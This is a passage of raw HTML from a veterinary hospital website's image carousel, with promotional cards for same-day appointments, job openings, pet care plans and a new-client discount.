srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2Q6wC0jJfBEL0hNuIRQ1kk"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog on surgery table with veterinarian" title="Dog on surgery table with veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><span>Now Hiring!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YlT04ZMNVBBIC9lc0rfqC"><p>Join our family and work alongside some of the best veterinarians and staff in Idaho. Visit our careers page to learn more. </p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Now Hiring!" data-analytics-variation="Variation-A">Careers</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Man hugging happy dog out in field" title="Man hugging happy dog out in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans.</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"><span>The Care Your Pet Needs. <em>Up to 25% Savings.</em></span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2EA8UtX7Sfl1umQrx0jjHX"></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans." data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="woman with dog" title="woman with dog" src="https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><span>New Client Special - $25 off your first visit* </span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2dsio2L2ubA3FqjTXFlZRV"><p>Please mention this offer when booking your appointment</p><p><i>*Offer is limited to one visit per new client and cannot be combined with any other offers.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Client Special - $25 off your first visit* " data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, 